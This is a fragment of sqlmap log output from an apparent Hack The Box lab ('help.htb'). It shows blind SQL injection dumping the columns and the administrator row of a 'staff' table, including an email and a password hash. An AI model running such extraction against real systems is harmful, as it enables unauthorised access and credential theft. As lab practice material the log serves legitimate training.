 [01:35:14] [INFO] table 'support.login_log' dumped to CSV file '/home/kali/.local/share/sqlmap/output/help.htb/dump/
support/login_log.csv'
[01:35:14] [INFO] fetching columns for table 'staff' in database 'support'
[01:35:14] [INFO] retrieved: 14
[01:35:15] [INFO] retrieved: id
[01:35:16] [INFO] retrieved: username
[01:35:21] [INFO] retrieved: password
[01:35:25] [INFO] retrieved: fullname
[01:35:32] [INFO] retrieved: email
[01:35:35] [INFO] retrieved: login
[01:35:38] [INFO] retrieved: last_login
[01:35:44] [INFO] retrieved: department
[01:35:50] [INFO] retrieved: timezone
[01:35:55] [INFO] retrieved: signature
[01:35:59] [INFO] retrieved: newticket_notification
[01:36:11] [INFO] retrieved: avatar
[01:36:14] [INFO] retrieved: admin
[01:36:18] [INFO] retrieved: status
[01:36:24] [INFO] fetching entries for table 'staff' in database 'support'
[01:36:24] [INFO] fetching number of entries for table 'staff' in database 'support'
[01:36:24] [INFO] retrieved: 1
[01:36:25] [INFO] retrieved: 1
[01:36:26] [INFO] retrieved: Enable
[01:36:32] [INFO] retrieved:
[01:36:34] [INFO] retrieved: a:1:{i:0;s:1:"1";}
[01:36:52] [INFO] retrieved: support@mysite.com
[01:37:07] [INFO] retrieved: Administrator
[01:37:19] [INFO] retrieved: 1
[01:37:20] [INFO] retrieved: 1543429746
[01:37:27] [INFO] retrieved: 1547216217
[01:37:38] [INFO] retrieved: 0
[01:37:39] [INFO] retrieved: d318f44739dced66793b1a603028133a76ae680e
[01:38:14] [INFO] retrieved: Best regards,  Administrator
[01:38:32] [INFO] retrieved: